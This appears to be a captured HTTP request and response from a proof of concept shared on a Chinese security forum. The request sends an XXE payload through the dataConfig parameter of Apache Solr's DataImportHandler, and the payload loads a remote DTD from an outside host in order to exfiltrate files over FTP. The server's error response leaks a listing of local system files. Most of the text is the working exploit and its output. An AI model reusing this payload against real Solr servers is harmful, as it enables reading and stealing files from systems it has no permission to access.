 Request
Raw Params Headers Hex
POST /test1/dataimport HTTP/1.1
Host: localhost:8080
Content-Length: 292
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8080/
Accept-Language: zh-CN,zh;q=0.8
Cookie: k4la_2132_lastcheckfeed=1%7C1491801899; k4la_2132_nofavfid=1
Connection: close
command=full-import&debug=true&wt=json&indent=true&verbose=false&clean=false&commit=false&optimize=false&dataConfig=%3C%3Fxml+ver
sion%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE+root+%5B%3C!ENTITY+%25+remote+SYSTEM+%22http%3A%2F
%2Fxxe.boomeye.com%2Fftp_xxe.xml%22%3E%25remote%3B%5D%3E
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=UTF-8
Date: Thu, 08 Feb 2018 05:48:46 GMT
Connection: close
Content-Length: 5419
{
"responseHeader":{
"status":500,
"QTime":408},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"error":{
"msg":"Data Config problem: sun.net.ftp.FtpProtocolException: CWD hosts\nlmhosts\nlmhosts.sam\nnetworks\nprotocol\nservices\n:550 No
enough privileges.\n",
"trace":"org.apache.solr.handler.dataimport.DataImportHandlerException: Data Config problem: sun.net.ftp.FtpProtocolException: CWD
hosts\nlmhosts\nlmhosts.sam\nnetworks\nprotocol\nservices\n:550 Not enough privileges.\n\r\n\tat
org.apache.solr.handler.dataimport.DataImporter.loadDataConfig(DataImporter.java:226)\r\n\tat
org.apache.solr.handler.dataimport.DataImporter.maybeReloadConfiguration(DataImporter.java:124)\r\n\tat
org.apache.solr.handler.dataimport.DataImportHandler.handleRequestBody(DataImportHandler.java:169)\r\n\tat
org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:135)\r\n\tat
先知社区